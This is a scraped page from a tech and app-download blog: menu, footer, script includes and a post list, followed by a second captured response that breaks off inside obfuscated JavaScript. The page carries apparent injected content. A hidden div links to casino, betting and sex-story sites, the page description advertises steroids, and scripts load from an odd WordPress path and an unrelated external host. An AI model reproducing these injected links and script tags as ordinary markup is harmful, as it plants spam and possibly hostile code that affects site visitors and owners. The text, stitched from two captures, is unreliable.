    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Kickass Torrent &#8211; All Things You Need to Know About  Kickass Torrent","@id":"https:\/\/www.crazyspeedtech.com\/kickass-torrent-things-need-know-kickass-torrent\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8664","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/Kickass-torrents-site.png"}},{"@type":"ListItem","position":2,"item":{"name":"Dario Item meets Isabelle Rosabrunetto","@id":"https:\/\/www.crazyspeedtech.com\/dario-item-meets-isabelle-rosabrunetto\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12805","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/Dario-Item-meets-Isabelle-Rosabrunetto.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Your shortcut to make an entry to the changing business landscape.","@id":"https:\/\/www.crazyspeedtech.com\/shortcut-make-entry-changing-business-landscape\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9922","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/Your-shortcut-to-make-an-entry-to-the-changing-business-landscape.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Amazing Selling Machine 12 is Now Live: What to Expect!","@id":"https:\/\/www.crazyspeedtech.com\/amazing-selling-machine-12-is-now-live-what-to-expect\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19785","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/download-34-1.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"What are some effective techniques to use in event promotions?","@id":"https:\/\/www.crazyspeedtech.com\/what-are-some-effective-techniques-to-use-in-event-promotions\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37334","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/What-are-some-effective-techniques-to-use-in-event-promotions.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"Top 5 Mobility Startups To Watch","@id":"https:\/\/www.crazyspeedtech.com\/top-5-mobility-startups-to-watch\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33115","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/Mobility-2021-Startups-SharedImg-StartUs-Insights-noresize.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"Get Your Child Coding Without Even Leaving Home","@id":"https:\/\/www.crazyspeedtech.com\/get-your-child-coding-without-even-leaving-home\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33060"}},{"@type":"ListItem","position":8,"item":{"name":"Does hypnosis have a role to play in your life?","@id":"https:\/\/www.crazyspeedtech.com\/does-hypnosis-have-a-role-to-play-in-your-life\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20442","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/10\/p__.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Four Online Strategies That Boost Your Business","@id":"https:\/\/www.crazyspeedtech.com\/four-online-strategies-boost-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10302","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/Untitled114.png"}},{"@type":"ListItem","position":10,"item":{"name":"Why is Ice Forming on Your Outside AC Unit?","@id":"https:\/\/www.crazyspeedtech.com\/why-is-ice-forming-on-your-outside-ac-unit\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35299","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/04\/frozen-HVAC-Choates-Memphis-1-scaled.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"The Gamer&#8217;s Dilemma: Identifying and Fixing a High Ping","@id":"https:\/\/www.crazyspeedtech.com\/gamers-dilemma-identifying-fixing-high-ping\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14643","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/word-image-2.jpeg"}},{"@type":"ListItem","position":18,"item":{"name":"How Game Artists Work and What Their Jobs Involve","@id":"https:\/\/www.crazyspeedtech.com\/how-game-artists-work-and-what-their-jobs-involve\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32293","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/choose-your-career-what-are-the-job-opportunities.jpeg"}},{"@type":"ListItem","position":19,"item":{"name":"Track Someone Without Them Knowing With Cocospy App","@id":"https:\/\/www.crazyspeedtech.com\/track-someone-without-knowing-cocospy-app\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8264","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/word-image-48.png"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Review of Comparium: The best Cross-Browser Testing Tool","@id":"https:\/\/www.crazyspeedtech.com\/review-comparium-best-cross-browser-testing-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13614","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/word-image-2.png"}},{"@type":"ListItem","position":24,"item":{"name":"Experience virtual reality with AuraVisor","@id":"https:\/\/www.crazyspeedtech.com\/experience-virtual-reality-auravisor\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7520","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/auravisor.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Top 6 reasons to hire Ukrainian software developers","@id":"https:\/\/www.crazyspeedtech.com\/top-6-reasons-hire-ukrainian-software-developers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11034","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/software-developers-in-Ukraine.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"Benefits of social e-commerce for online stores","@id":"https:\/\/www.crazyspeedtech.com\/benefits-social-e-commerce-online-stores\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6348","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/Skrit-3.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"Best Way to Contact Spectrum\u2019s Customer Services","@id":"https:\/\/www.crazyspeedtech.com\/best-way-to-contact-spectrums-customer-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28616","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/Best-Way-to-Contact-Spectrums-Customer-Services.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"How to find the best fluid bed dryer manufacturer in India?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-find-the-best-fluid-bed-dryer-manufacturer-in-india\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=21323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/How-to-find-the-best-fluid-bed-dryer-manufacturer-in-India.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"Advantages Of Using Digital SLR Cameras Over Compact Ones That You Should Know About","@id":"https:\/\/www.crazyspeedtech.com\/advantages-of-using-digital-slr-cameras-over-compact-ones-that-you-should-know-about\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29905","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/Dslr-point-and-shoot.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"How can I create my first program in Python in 4 steps?","@id":"https:\/\/www.crazyspeedtech.com\/can-create-first-program-python-4-steps\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11041","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/How-can-I-create-my-first-program-in-Python-in-4-steps.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"WellPCB Published \u201cCheap PCB Prototype &#8211; Something In Mind In selecting PCB Service.\u201d","@id":"https:\/\/www.crazyspeedtech.com\/wellpcb-published-cheap-pcb-prototype-something-mind-selecting-pcb-service\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11617","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/dfczc.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"6 Dressing Rules That Make Men Look Stylish And Sophisticated!","@id":"https:\/\/www.crazyspeedtech.com\/6-dressing-rules-make-men-look-stylish-sophisticated\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9357","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/4.png"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0
body_size: 32503
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var 